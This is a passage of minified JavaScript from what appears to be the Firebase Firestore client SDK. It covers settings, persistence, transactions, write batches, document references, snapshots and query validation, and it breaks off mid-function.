this.Ud.ae},tl.prototype.Sd=function(t){var e=this;this.jd(),this.Or.Qr(function(){return e.Wd.Sd(t),Promise.resolve()})},tl.prototype.Ad=function(t){this.zd||this.Wd.Ad(t)},Object.defineProperty(tl.prototype,"zd",{get:function(){return this.Or.Yr},enumerable:!0,configurable:!0}),tl.prototype.transaction=function(t){var e=this;this.jd();var n=new Ca;return this.Or.Qr(function(){return e.Jo.runTransaction(e.Or,t,n),Promise.resolve()}),n.promise},tl),$c=(Zc.prototype.next=function(t){this.Hd(this.observer.next,t)},Zc.prototype.error=function(t){this.Hd(this.observer.error,t)},Zc.prototype.Yd=function(){this.muted=!0},Zc.prototype.Hd=function(t,e){var n=this;this.muted||setTimeout(function(){n.muted||t(e)},0)},Zc);function Zc(t){this.observer=t,this.muted=!1}function tl(t,e,n,r){this.platform=t,this.Ud=e,this.credentials=n,this.Or=r,this.clientId=Aa.pr()}function el(t,e,n){this.query=t,this.Cd=e,this.Pd=!1,this.Vd=null,this.onlineState="Unknown",this.options=n||{}}function nl(t){this.Jo=t,this.Td=new _a(function(t){return t.canonicalId()}),this.onlineState="Unknown",this.Ed=new Set,this.Jo.subscribe(this)}function rl(t,e,n,r,i){this.kf=t,this.Nl=e,this.Ml=n,this.currentUser=r,this.ql=i,this.Bl=null,this.Ql=new _a(function(t){return t.canonicalId()}),this.Gl=new Map,this.Wl=[],this.zl=new ii(ri.F),this.Kl=new Map,this.Jl=new nu,this.Hl={},this.Yl=new Map,this.Xl=th.Tc(),this.isPrimary=void 0,this.onlineState="Unknown"}function il(t,e,n,r){this.Or=t,this.Nl=e,this.updateFunction=n,this.xr=r,this.Ol=5,this.ca=new ah(this.Or,"retry_transaction")}function ol(i){return function(){if("object"!=typeof i||null===i)return!1;for(var t=i,e=0,n=["next","error","complete"];e<n.length;e++){var r=n[e];if(r in t&&"function"==typeof t[r])return!0}return!1}()}var sl,al=(Ol.prototype.$d=function(t){switch(Pi(t)){case 0:return null;case 1:return t.booleanValue;case 2:return Fi(t.integerValue||t.doubleValue);case 3:return this.Zd(t.timestampValue);case 4:return this.tv(t);case 5:return t.stringValue;case 6:return new Qh(ji(t.bytesValue));case 7:return this.nv(t.referenceValue);case 8:return new cc(t.geoPointValue.latitude,t.geoPointValue.longitude);case 9:return this.iv(t.arrayValue);case 10:return this.ev(t.mapValue);default:throw Ta("Invalid value type: "+JSON.stringify(t))}},Ol.prototype.ev=function(t){var n=this,r={};return Ti(t.fields||{},function(t,e){r[t]=n.$d(e)}),r},Ol.prototype.iv=function(t){var e=this;return(t.values||[]).map(function(t){return e.$d(t)})},Ol.prototype.tv=function(t){switch(this.Xd){case"previous":var e=function t(e){var n=e.mapValue.fields.__previous_value__;return Ri(n)?t(n):n}(t);return null==e?null:this.$d(e);case"estimate":return this.Zd(Ci(t));default:return null}},Ol.prototype.Zd=function(t){var e=qi(t),n=new Xr(e.seconds,e.nanos);return this.timestampsInSnapshots?n:n.toDate()},Ol.prototype.nv=function(t){var e=ti.H(t);Na(da(e),"ReferenceValue is not valid "+t);var n=new xa(e.get(1),e.get(3)),r=new ri(e.j(5));return n.isEqual(this.firestore.rv)||Ea("Document "+r+" contains a document reference within a different database ("+n.projectId+"/"+n.database+") which is not supported. It will be treated as a reference in the current database ("+this.firestore.rv.projectId+"/"+this.firestore.rv.database+") instead."),new pl(r,this.firestore,this.converter)},Ol),ul=Za.Nu,hl=(kl.prototype.isEqual=function(t){return this.host===t.host&&this.ssl===t.ssl&&this.timestampsInSnapshots===t.timestampsInSnapshots&&this.credentials===t.credentials&&this.cacheSizeBytes===t.cacheSizeBytes&&this.forceLongPolling===t.forceLongPolling},kl),cl=(Dl.prototype.settings=function(t){if(Sh("Firestore.settings",arguments,1),Oh("Firestore.settings","object",1,t),Ul(t,"persistence"))throw new Ur(Vr.INVALID_ARGUMENT,'"persistence" is now specified with a separate call to firestore.enablePersistence().');var e=new hl(t);if(this.hv&&!this.dv.isEqual(e))throw new Ur(Vr.FAILED_PRECONDITION,"Firestore has already been started and its settings can no longer be changed. You can only call settings() before calling any other methods on a Firestore object.");void 0!==(this.dv=e).credentials&&(this.fv=function(t){if(!t)return new qr;switch(t.type){case"gapi":var e=t.S;return Na(!("object"!=typeof e||null===e||!e.auth||!e.auth.getAuthHeaderValueForFirstParty),"unexpected gapi interface"),new Br(e,t.D||"0");case"provider":return t.S;default:throw new Ur(Vr.INVALID_ARGUMENT,"makeCredentialsProvider failed due to invalid credential type")}}(e.credentials))},Dl.prototype.enableNetwork=function(){return this.ov(),this.hv.enableNetwork()},Dl.prototype.disableNetwork=function(){return this.ov(),this.hv.disableNetwork()},Dl.prototype.enablePersistence=function(t){var e,n;if(this.hv)throw new Ur(Vr.FAILED_PRECONDITION,"Firestore has already been started and persistence can no longer be enabled. You can only call enablePersistence() before calling any other methods on a Firestore object.");var r=!1;return t&&(void 0!==t.experimentalTabSynchronization&&Ea("The 'experimentalTabSynchronization' setting has been renamed to 'synchronizeTabs'. In a future release, the setting will be removed and it is recommended that you update your firestore.enablePersistence() call to use 'synchronizeTabs'."),r=null!==(n=null!==(e=t.synchronizeTabs)&&void 0!==e?e:t.experimentalTabSynchronization)&&void 0!==n&&n),this.mv(this.lv,{zc:!0,cacheSizeBytes:this.dv.cacheSizeBytes,synchronizeTabs:r})},Dl.prototype.clearPersistence=function(){return p(this,void 0,void 0,function(){var r,e=this;return v(this,function(t){if(void 0!==this.hv&&!this.hv.zd)throw new Ur(Vr.FAILED_PRECONDITION,"Persistence cannot be cleared after this Firestore instance is initialized.");return r=new Ca,this.sv.Xr(function(){return p(e,void 0,void 0,function(){var e,n;return v(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),e=this.pv(),[4,this.lv.clearPersistence(e)];case 1:return t.sent(),r.resolve(),[3,3];case 2:return n=t.sent(),r.reject(n),[3,3];case 3:return[2]}})})}),[2,r.promise]})})},Dl.prototype.terminate=function(){return this.app._removeServiceInstance("firestore"),this.INTERNAL.delete()},Object.defineProperty(Dl.prototype,"bv",{get:function(){return this.ov(),this.hv.zd},enumerable:!0,configurable:!0}),Dl.prototype.waitForPendingWrites=function(){return this.ov(),this.hv.waitForPendingWrites()},Dl.prototype.onSnapshotsInSync=function(t){if(this.ov(),ol(t))return this.gv(t);Oh("Firestore.onSnapshotsInSync","function",1,t);var e={next:t};return this.gv(e)},Dl.prototype.gv=function(t){var e=this,n=new $c({next:function(){t.next&&t.next()},error:function(t){throw Ta("Uncaught Error in onSnapshotsInSync")}});return this.hv.Sd(n),function(){n.Yd(),e.hv.Ad(n)}},Dl.prototype.ov=function(){return this.hv||this.mv(new sh,{zc:!1}),this.hv},Dl.prototype.pv=function(){return new Ra(this.rv,this.av,this.dv.host,this.dv.ssl,this.dv.forceLongPolling)},Dl.prototype.mv=function(t,e){Na(!!this.dv.host,"FirestoreSettings.host is not set"),Na(!this.hv,"configureClient() called multiple times");var n=this.pv();return this.hv=new Xc(va.xt(),n,this.fv,this.sv),this.hv.start(t,e)},Dl.prototype.wv=function(r){var t=new fa(r,{de:va.xt().de});return new Sc(t,function(t){if(t instanceof pl){var e=r,n=t.firestore.rv;if(!n.isEqual(e))throw new Ur(Vr.INVALID_ARGUMENT,"Document reference is for database "+n.projectId+"/"+n.database+" but should be for database "+e.projectId+"/"+e.database);return new Ac(r,t.yv)}return t})},Dl.cv=function(t){if(!Ul(t.options,"projectId"))throw new Ur(Vr.INVALID_ARGUMENT,'"projectId" not provided in firebase.initializeApp.');var e=t.options.projectId;if(!e||"string"!=typeof e)throw new Ur(Vr.INVALID_ARGUMENT,"projectId must be a string in FirebaseApp.options");return new xa(e)},Object.defineProperty(Dl.prototype,"app",{get:function(){if(!this.uv)throw new Ur(Vr.FAILED_PRECONDITION,"Firestore was not initialized using the Firebase SDK. 'app' is not available");return this.uv},enumerable:!0,configurable:!0}),Dl.prototype.collection=function(t){return Sh("Firestore.collection",arguments,1),Oh("Firestore.collection","non-empty string",1,t),this.ov(),new Cl(ti.H(t),this)},Dl.prototype.doc=function(t){return Sh("Firestore.doc",arguments,1),Oh("Firestore.doc","non-empty string",1,t),this.ov(),pl._v(ti.H(t),this)},Dl.prototype.collectionGroup=function(t){if(Sh("Firestore.collectionGroup",arguments,1),Oh("Firestore.collectionGroup","non-empty string",1,t),0<=t.indexOf("/"))throw new Ur(Vr.INVALID_ARGUMENT,"Invalid collection ID '"+t+"' passed to function Firestore.collectionGroup(). Collection IDs must not contain '/'.");return this.ov(),new ml(new qo(ti.Y,t),this)},Dl.prototype.runTransaction=function(e){var n=this;return Sh("Firestore.runTransaction",arguments,1),Oh("Firestore.runTransaction","function",1,e),this.ov().transaction(function(t){return e(new ll(n,t))})},Dl.prototype.batch=function(){return this.ov(),new fl(this)},Object.defineProperty(Dl,"logLevel",{get:function(){switch(ga()){case f.DEBUG:return"debug";case f.SILENT:return"silent";default:return"error"}},enumerable:!0,configurable:!0}),Dl.setLogLevel=function(t){switch(Sh("Firestore.setLogLevel",arguments,1),Oh("Firestore.setLogLevel","non-empty string",1,t),t){case"debug":wa(f.DEBUG);break;case"error":wa(f.ERROR);break;case"silent":wa(f.SILENT);break;default:throw new Ur(Vr.INVALID_ARGUMENT,"Invalid log level: "+t)}},Dl.prototype.Iv=function(){return this.dv.timestampsInSnapshots},Dl),ll=(Sl.prototype.get=function(t){var n=this;Sh("Transaction.get",arguments,1);var r=Ml("Transaction.get",t,this.Tv);return this.Ev.lookup([r.yv]).then(function(t){if(!t||1!==t.length)return Ta("Mismatch in docs returned from document lookup.");var e=t[0];if(e instanceof Mo)return new vl(n.Tv,r.yv,null,!1,!1,r.Dv);if(e instanceof _o)return new vl(n.Tv,r.yv,e,!1,!1,r.Dv);throw Ta("BatchGetDocumentsRequest returned unexpected document type: "+e.constructor.name)})},Sl.prototype.set=function(t,e,n){kh("Transaction.set",arguments,2,3);var r=Ml("Transaction.set",t,this.Tv);n=Pl("Transaction.set",n);var i=Vl(r.Dv,e,"Transaction.set"),o=i[0],s=i[1],a=n.merge||n.mergeFields?this.Tv.vv.uf(s,o,n.mergeFields):this.Tv.vv.ef(s,o);return this.Ev.set(r.yv,a),this},Sl.prototype.update=function(t,e,n){for(var r,i,o=[],s=3;s<arguments.length;s++)o[s-3]=arguments[s];return i="string"==typeof e||e instanceof Kh?(Dh("Transaction.update",arguments,3),r=Ml("Transaction.update",t,this.Tv),this.Tv.vv.af("Transaction.update",e,n,o)):(Sh("Transaction.update",arguments,2),r=Ml("Transaction.update",t,this.Tv),this.Tv.vv.sf("Transaction.update",e)),this.Ev.update(r.yv,i),this},Sl.prototype.delete=function(t){Sh("Transaction.delete",arguments,1);var e=Ml("Transaction.delete",t,this.Tv);return this.Ev.delete(e.yv),this},Sl),fl=(Al.prototype.set=function(t,e,n){kh("WriteBatch.set",arguments,2,3),this.Av();var r=Ml("WriteBatch.set",t,this.Tv);n=Pl("WriteBatch.set",n);var i=Vl(r.Dv,e,"WriteBatch.set"),o=i[0],s=i[1],a=n.merge||n.mergeFields?this.Tv.vv.uf(s,o,n.mergeFields):this.Tv.vv.ef(s,o);return this.Rv=this.Rv.concat(a.Ka(r.yv,Ao.NONE)),this},Al.prototype.update=function(t,e,n){for(var r,i,o=[],s=3;s<arguments.length;s++)o[s-3]=arguments[s];return this.Av(),i="string"==typeof e||e instanceof Kh?(Dh("WriteBatch.update",arguments,3),r=Ml("WriteBatch.update",t,this.Tv),this.Tv.vv.af("WriteBatch.update",e,n,o)):(Sh("WriteBatch.update",arguments,2),r=Ml("WriteBatch.update",t,this.Tv),this.Tv.vv.sf("WriteBatch.update",e)),this.Rv=this.Rv.concat(i.Ka(r.yv,Ao.exists(!0))),this},Al.prototype.delete=function(t){Sh("WriteBatch.delete",arguments,1),this.Av();var e=Ml("WriteBatch.delete",t,this.Tv);return this.Rv=this.Rv.concat(new Ro(e.yv,Ao.NONE)),this},Al.prototype.commit=function(){return this.Av(),this.Sv=!0,0<this.Rv.length?this.Tv.ov().write(this.Rv):Promise.resolve()},Al.prototype.Av=function(){if(this.Sv)throw new Ur(Vr.FAILED_PRECONDITION,"A write batch can no longer be used after commit() has been called.")},Al),pl=(Nl._v=function(t,e,n){if(t.length%2!=0)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid document reference. Document references must have an even number of segments, but "+t.J()+" has "+t.length);return new Nl(new ri(t),e,n)},Object.defineProperty(Nl.prototype,"id",{get:function(){return this.yv.path.B()},enumerable:!0,configurable:!0}),Object.defineProperty(Nl.prototype,"parent",{get:function(){return new Cl(this.yv.path.L(),this.firestore,this.Dv)},enumerable:!0,configurable:!0}),Object.defineProperty(Nl.prototype,"path",{get:function(){return this.yv.path.J()},enumerable:!0,configurable:!0}),Nl.prototype.collection=function(t){if(Sh("DocumentReference.collection",arguments,1),Oh("DocumentReference.collection","non-empty string",1,t),!t)throw new Ur(Vr.INVALID_ARGUMENT,"Must provide a non-empty collection name to collection()");var e=ti.H(t);return new Cl(this.yv.path.child(e),this.firestore)},Nl.prototype.isEqual=function(t){if(!(t instanceof Nl))throw qh("isEqual","DocumentReference",1,t);return this.firestore===t.firestore&&this.yv.isEqual(t.yv)&&this.Dv===t.Dv},Nl.prototype.set=function(t,e){kh("DocumentReference.set",arguments,1,2),e=Pl("DocumentReference.set",e);var n=Vl(this.Dv,t,"DocumentReference.set"),r=n[0],i=n[1],o=e.merge||e.mergeFields?this.firestore.vv.uf(i,r,e.mergeFields):this.firestore.vv.ef(i,r);return this.hv.write(o.Ka(this.yv,Ao.NONE))},Nl.prototype.update=function(t,e){for(var n,r=[],i=2;i<arguments.length;i++)r[i-2]=arguments[i];return n="string"==typeof t||t instanceof Kh?(Dh("DocumentReference.update",arguments,2),this.firestore.vv.af("DocumentReference.update",t,e,r)):(Sh("DocumentReference.update",arguments,1),this.firestore.vv.sf("DocumentReference.update",t)),this.hv.write(n.Ka(this.yv,Ao.exists(!0)))},Nl.prototype.delete=function(){return Sh("DocumentReference.delete",arguments,0),this.hv.write([new Ro(this.yv,Ao.NONE)])},Nl.prototype.onSnapshot=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];kh("DocumentReference.onSnapshot",arguments,1,4);var n,r={includeMetadataChanges:!1},i=0;"object"!=typeof t[i]||ol(t[i])||(Uh("DocumentReference.onSnapshot",r=t[i],["includeMetadataChanges"]),xh("DocumentReference.onSnapshot","boolean","includeMetadataChanges",r.includeMetadataChanges),i++);var o={includeMetadataChanges:r.includeMetadataChanges};return n=ol(t[i])?t[i]:(Oh("DocumentReference.onSnapshot","function",i,t[i]),Rh("DocumentReference.onSnapshot","function",i+1,t[i+1]),Rh("DocumentReference.onSnapshot","function",i+2,t[i+2]),{next:t[i],error:t[i+1],complete:t[i+2]}),this.Cv(o,n)},Nl.prototype.Cv=function(t,n){var r=this,e=function(t){console.error("Uncaught Error in onSnapshot:",t)};n.error&&(e=n.error.bind(n));var i=new $c({next:function(t){if(n.next){Na(t.docs.size<=1,"Too many documents returned on a document query");var e=t.docs.get(r.yv);n.next(new vl(r.firestore,r.yv,e,t.fromCache,t.hasPendingWrites,r.Dv))}},error:e}),o=this.hv.listen(qo.Cn(this.yv.path),i,t);return function(){i.Yd(),r.hv.nl(o)}},Nl.prototype.get=function(n){var r=this;return kh("DocumentReference.get",arguments,0,1),_l("DocumentReference.get",n),new Promise(function(e,t){n&&"cache"===n.source?r.firestore.ov().Kd(r.yv).then(function(t){e(new vl(r.firestore,r.yv,t,!0,t instanceof _o&&t.nn,r.Dv))},t):r.Pv(e,t,n)})},Nl.prototype.Pv=function(e,n,r){var i=this.Cv({includeMetadataChanges:!0,Fd:!0},{next:function(t){i(),!t.exists&&t.metadata.fromCache?n(new Ur(Vr.UNAVAILABLE,"Failed to get document because the client is offline.")):t.exists&&t.metadata.fromCache&&r&&"server"===r.source?n(new Ur(Vr.UNAVAILABLE,'Failed to get document from server. (However, this document does exist in the local cache. Run again without setting source to "server" to retrieve the cached document.)')):e(t)},error:n})},Nl.prototype.withConverter=function(t){return new Nl(this.yv,this.firestore,t)},Nl),dl=(Tl.prototype.isEqual=function(t){return this.hasPendingWrites===t.hasPendingWrites&&this.fromCache===t.fromCache},Tl),vl=(Il.prototype.data=function(t){if(kh("DocumentSnapshot.data",arguments,0,1),t=Ll("DocumentSnapshot.data",t),this.Vv){if(this.Dv){var e=new yl(this.Tv,this.yv,this.Vv,this.kv,this.Nv);return this.Dv.fromFirestore(e,t)}return new al(this.Tv,this.Tv.Iv(),t.serverTimestamps,void 0).$d(this.Vv.yn())}},Il.prototype.get=function(t,e){if(kh("DocumentSnapshot.get",arguments,1,2),e=Ll("DocumentSnapshot.get",e),this.Vv){var n=this.Vv.data().field(Cc("DocumentSnapshot.get",t));if(null!==n)return new al(this.Tv,this.Tv.Iv(),e.serverTimestamps,this.Dv).$d(n)}},Object.defineProperty(Il.prototype,"id",{get:function(){return this.yv.path.B()},enumerable:!0,configurable:!0}),Object.defineProperty(Il.prototype,"ref",{get:function(){return new pl(this.yv,this.Tv,this.Dv)},enumerable:!0,configurable:!0}),Object.defineProperty(Il.prototype,"exists",{get:function(){return null!==this.Vv},enumerable:!0,configurable:!0}),Object.defineProperty(Il.prototype,"metadata",{get:function(){return new dl(this.Nv,this.kv)},enumerable:!0,configurable:!0}),Il.prototype.isEqual=function(t){if(!(t instanceof Il))throw qh("isEqual","DocumentSnapshot",1,t);return this.Tv===t.Tv&&this.kv===t.kv&&this.yv.isEqual(t.yv)&&(null===this.Vv?null===t.Vv:this.Vv.isEqual(t.Vv))&&this.Dv===t.Dv},Il),yl=(t(El,sl=vl),El.prototype.data=function(t){var e=sl.prototype.data.call(this,t);return Na(void 0!==e,"Document in a QueryDocumentSnapshot should exist"),e},El),ml=(bl.prototype.where=function(t,e,n){var r;Sh("Query.where",arguments,3),Vh("Query.where",3,n),function(t,e,n,r){if(!e.some(function(t){return t===r}))throw new Ur(Vr.INVALID_ARGUMENT,"Invalid value "+Mh(r)+" provided to function "+t+"() for its "+jh(n)+" argument. Acceptable values: "+e.join(", "))}("Query.where",["<","<=","==",">=",">","array-contains","in","array-contains-any"],2,e);var i=Cc("Query.where",t),o=Fo.H(e);if(i.$()){if(o===Fo.ARRAY_CONTAINS||o===Fo.ARRAY_CONTAINS_ANY)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid Query. You can't perform '"+o.toString()+"' queries on FieldPath.documentId().");if(o===Fo.IN){this.Fv(n,o);for(var s=[],a=0,u=n;a<u.length;a++){var h=u[a];s.push(this.Uv(h))}r={arrayValue:{values:s}}}else r=this.Uv(n)}else o!==Fo.IN&&o!==Fo.ARRAY_CONTAINS_ANY||this.Fv(n,o),r=this.firestore.vv.ff("Query.where",n,o===Fo.IN);var c=jo.create(i,o,r);return this.jv(c),new bl(this.Ov.kn(c),this.firestore,this.Dv)},bl.prototype.orderBy=function(t,e){var n;if(kh("Query.orderBy",arguments,1,2),Rh("Query.orderBy","non-empty string",2,e),void 0===e||"asc"===e)n=Yo.ASCENDING;else{if("desc"!==e)throw new Ur(Vr.INVALID_ARGUMENT,"Function Query.orderBy() has unknown direction '"+e+"', expected 'asc' or 'desc'.");n=Yo.DESCENDING}if(null!==this.Ov.startAt)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. You must not call Query.startAt() or Query.startAfter() before calling Query.orderBy().");if(null!==this.Ov.endAt)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. You must not call Query.endAt() or Query.endBefore() before calling Query.orderBy().");var r=Cc("Query.orderBy",t),i=new Wo(r,n);return this.xv(i),new bl(this.Ov.On(i),this.firestore,this.Dv)},bl.prototype.limit=function(t){return Sh("Query.limit",arguments,1),Oh("Query.limit","number",1,t),Fh("Query.limit",1,t),new bl(this.Ov.Fn(t),this.firestore,this.Dv)},bl.prototype.limitToLast=function(t){return Sh("Query.limitToLast",arguments,1),Oh("Query.limitToLast","number",1,t),Fh("Query.limitToLast",1,t),new bl(this.Ov.Un(t),this.firestore,this.Dv)},bl.prototype.startAt=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];Dh("Query.startAt",arguments,1);var r=this.Lv("Query.startAt",t,e,!0);return new bl(this.Ov.jn(r),this.firestore,this.Dv)},bl.prototype.startAfter=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];Dh("Query.startAfter",arguments,1);var r=this.Lv("Query.startAfter",t,e,!1);return new bl(this.Ov.jn(r),this.firestore,this.Dv)},bl.prototype.endBefore=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];Dh("Query.endBefore",arguments,1);var r=this.Lv("Query.endBefore",t,e,!0);return new bl(this.Ov.xn(r),this.firestore,this.Dv)},bl.prototype.endAt=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];Dh("Query.endAt",arguments,1);var r=this.Lv("Query.endAt",t,e,!1);return new bl(this.Ov.xn(r),this.firestore,this.Dv)},bl.prototype.isEqual=function(t){if(!(t instanceof bl))throw qh("isEqual","Query",1,t);return this.firestore===t.firestore&&this.Ov.isEqual(t.Ov)},bl.prototype.withConverter=function(t){return new bl(this.Ov,this.firestore,t)},bl.prototype.Lv=function(t,e,n,r){if(Vh(t,1,e),e instanceof vl){if(0<n.length)throw new Ur(Vr.INVALID_ARGUMENT,"Too many arguments provided to "+t+"().");var i=e;if(!i.exists)throw new Ur(Vr.NOT_FOUND,"Can't use a DocumentSnapshot that doesn't exist for "+t+"().");return this.Mv(i.Vv,r)}var o=[e].concat(n);return this.qv(t,o,r)},bl.prototype.Mv=function(t,e){for(var n=[],r=0,i=this.Ov.orderBy;r<i.length;r++){var o=i[r];if(o.field.$())n.push(Bi(this.firestore.rv,t.key));else{var s=t.field(o.field);if(Ri(s))throw new Ur(Vr.INVALID_ARGUMENT,'Invalid query. You are trying to start or end a query using a document for which the field "'+o.field+'" is an uncommitted server timestamp. (Since the value of this field is unknown, you cannot start/end a query with it.)');if(null===s){var a=o.field.J();throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. You are trying to start or end a query using a document for which the field '"+a+"' (used as the orderBy) does not exist.")}n.push(s)}}return new Ko(n,e)},bl.prototype.qv=function(t,e,n){var r=this.Ov.En;if(e.length>r.length)throw new Ur(Vr.INVALID_ARGUMENT,"Too many arguments provided to "+t+"(). The number of arguments must be less than or equal to the number of Query.orderBy() clauses");for(var i=[],o=0;o<e.length;o++){var s=e[o];if(r[o].field.$()){if("string"!=typeof s)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. Expected a string for document ID in "+t+"(), but got a "+typeof s);if(!this.Ov.Yn()&&-1!==s.indexOf("/"))throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. When querying a collection and ordering by FieldPath.documentId(), the value passed to "+t+"() must be a plain document ID, but '"+s+"' contains a slash.");var a=this.Ov.path.child(ti.H(s));if(!ri.nt(a))throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. When querying a collection group and ordering by FieldPath.documentId(), the value passed to "+t+"() must result in a valid document path, but '"+a+"' is not because it contains an odd number of segments.");var u=new ri(a);i.push(Bi(this.firestore.rv,u))}else{var h=this.firestore.vv.ff(t,s);i.push(h)}}return new Ko(i,n)},bl.prototype.onSnapshot=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];kh("Query.onSnapshot",arguments,1,4);var n,r={},i=0;return"object"!=typeof t[i]||ol(t[i])||(Uh("Query.onSnapshot",r=t[i],["includeMetadataChanges"]),xh("Query.onSnapshot","boolean","includeMetadataChanges",r.includeMetadataChanges),i++),n=ol(t[i])?t[i]:(Oh("Query.onSnapshot","function",i,t[i]),Rh("Query.onSnapshot","function",i+1,t[i+1]),Rh("Query.onSnapshot","function",i+2,t[i+2]),{next:t[i],error:t[i+1],complete:t[i+2]}),this.Bv(this.Ov),this.Cv(r,n)},bl.prototype.Cv=function(t,e){var n=this,r=function(t){console.error("Uncaught Error in onSnapshot:",t)};e.error&&(r=e.error.bind(e));var i=new $c({next:function(t){e.next&&e.next(new gl(n.firestore,n.Ov,t,n.Dv))},error:r}),o=this.firestore.ov(),s=o.listen(this.Ov,i,t);return function(){i.Yd(),o.nl(s)}},bl.prototype.Bv=function(t){if(t.Jn()&&0===t.En.length)throw new Ur(Vr.UNIMPLEMENTED,"limitToLast() queries require specifying at least one orderBy() clause")},bl.prototype.get=function(n){var r=this;return kh("Query.get",arguments,0,1),_l("Query.get",n),this.Bv(this.Ov),new Promise(function(e,t){n&&"cache"===n.source?r.firestore.ov().Jd(r.Ov).then(function(t){e(new gl(r.firestore,r.Ov,t,r.Dv))},t):r.Pv(e,t,n)})},bl.prototype.Pv=function(e,n,r){var i=this.Cv({includeMetadataChanges:!0,Fd:!0},{next:function(t){i(),t.metadata.fromCache&&r&&"server"===r.source?n(new Ur(Vr.UNAVAILABLE,'Failed to get documents from server. (However, these documents may exist in the local cache. Run again without setting source to "server" to retrieve the cached documents.)')):e(t)},error:n})},bl.prototype.Uv=function(t){if("string"==typeof t){if(""===t)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. When querying with FieldPath.documentId(), you must provide a valid document ID, but it was an empty string.");if(!this.Ov.Yn()&&-1!==t.indexOf("/"))throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. When querying a collection by FieldPath.documentId(), you must provide a plain document ID, but '"+t+"' contains a '/' character.");var e=this.Ov.path.child(ti.H(t));if(!ri.nt(e))throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. When querying a collection group by FieldPath.documentId(), the value provided must result in a valid document path, but '"+e+"' is not because it has an odd number of segments ("+e.length+").");return Bi(this.firestore.rv,new ri(e))}if(t instanceof pl){var n=t;return Bi(this.firestore.rv,n.yv)}throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. When querying with FieldPath.documentId(), you must provide a valid string or a DocumentReference, but it was: "+Mh(t)+".")},bl.prototype.Fv=function(t,e){if(!Array.isArray(t)||0===t.length)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid Query. A non-empty array is required for '"+e.toString()+"' filters.");if(10<t.length)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid Query. '"+e.toString()+"' filters support a maximum of 10 elements in the value array.");if(0<=t.indexOf(null))throw new Ur(Vr.INVALID_ARGUMENT,"Invalid Query. '"+e.toString()+"' filters cannot contain 'null' in the value array.");if(0<t.filter(function(t){return Number.isNaN(t)}).length)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid Query. '"+e.toString()+"' filters cannot contain 'NaN' in the value array.")},bl.prototype.jv=function(t){if(t instanceof jo){var e=[Fo.ARRAY_CONTAINS,Fo.ARRAY_CONTAINS_ANY],n=[Fo.IN,Fo.ARRAY_CONTAINS_ANY],r=0<=e.indexOf(t.op),i=0<=n.indexOf(t.op);if(t.Nn()){var o=this.Ov.Pn();if(null!==o&&!o.isEqual(t.field))throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. All where filters with an inequality (<, <=, >, or >=) must be on the same field. But you have inequality filters on '"+o.toString()+"' and '"+t.field.toString()+"'");var s=this.Ov.Vn();null!==s&&this.Qv(t.field,s)}else if(i||r){var a=null;if(i&&(a=this.Ov.Hn(n)),null===a&&r&&(a=this.Ov.Hn(e)),null!=a)throw a===t.op?new Ur(Vr.INVALID_ARGUMENT,"Invalid query. You cannot use more than one '"+t.op.toString()+"' filter."):new Ur(Vr.INVALID_ARGUMENT,"Invalid query. You cannot use '"+t.op.toString()+"' filters with '"+a.toString()+"' filters.")}}},bl.prototype.xv=function(t){if(null===this.Ov.Vn()){var e=this.Ov.Pn();null!==e&&this.Qv(e,t.field)}},bl.prototype.Qv=function(t,e){if(!e.isEqual(t))throw new Ur(Vr.INVALID_ARGUMENT,"Invalid query. You have a where filter with an inequality (<, <=, >, or >=) on field '"+t.toString()+"' and so you must also use '"+t.toString()+"' as your first Query.orderBy(), but your first Query.orderBy() is on field '"+e.toString()+"' instead.")},bl),gl=(Object.defineProperty(wl.prototype,"docs",{get:function(){var e=[];return this.forEach(function(t){return e.push(t)}),e},enumerable:!0,configurable:!0}),Object.defineProperty(wl.prototype,"empty",{get:function(){return this.Wv.docs.M()},enumerable:!0,configurable:!0}),Object.defineProperty(wl.prototype,"size",{get:function(){return this.Wv.docs.size},enumerable:!0,configurable:!0}),wl.prototype.forEach=function(e,n){var r=this;kh("QuerySnapshot.forEach",arguments,1,2),Oh("QuerySnapshot.forEach","function",1,e),this.Wv.docs.forEach(function(t){e.call(n,r.Jv(t))})},Object.defineProperty(wl.prototype,"query",{get:function(){return new ml(this.Gv,this.Tv,this.Dv)},enumerable:!0,configurable:!0}),wl.prototype.docChanges=function(t){t&&(Uh("QuerySnapshot.docChanges",t,["includeMetadataChanges"]),xh("QuerySnapshot.docChanges","boolean","includeMetadataChanges",t.includeMetadataChanges));var e=!(!t||!t.includeMetadataChanges);if(e&&this.Wv.di)throw new Ur(Vr.INVALID_ARGUMENT,"To include metadata changes with your document changes, you must also pass { includeMetadataChanges:true } to onSnapshot().");return this.zv&&this.Kv===e||(this.zv=function(i,e,o,s){if(o.ai.M()){var n,r=0;return o.docChanges.map(function(t){var e=new yl(i,t.doc.key,t.doc,o.fromCache,o.fi.has(t.doc.key),s);return Na(0===t.type,"Invalid event type for first snapshot"),Na(!n||o.query.Bn(n,t.doc)<0,"Got added events in wrong order"),n=t.doc,{type:"added",doc:e,oldIndex:-1,newIndex:r++}})}var a=o.ai;return o.docChanges.filter(function(t){return e||3!==t.type}).map(function(t){var e=new yl(i,t.doc.key,t.doc,o.fromCache,o.fi.has(t.doc.key),s),n=-1,r=-1;return 0!==t.type&&(Na(0<=(n=a.indexOf(t.doc.key)),"Index for document not 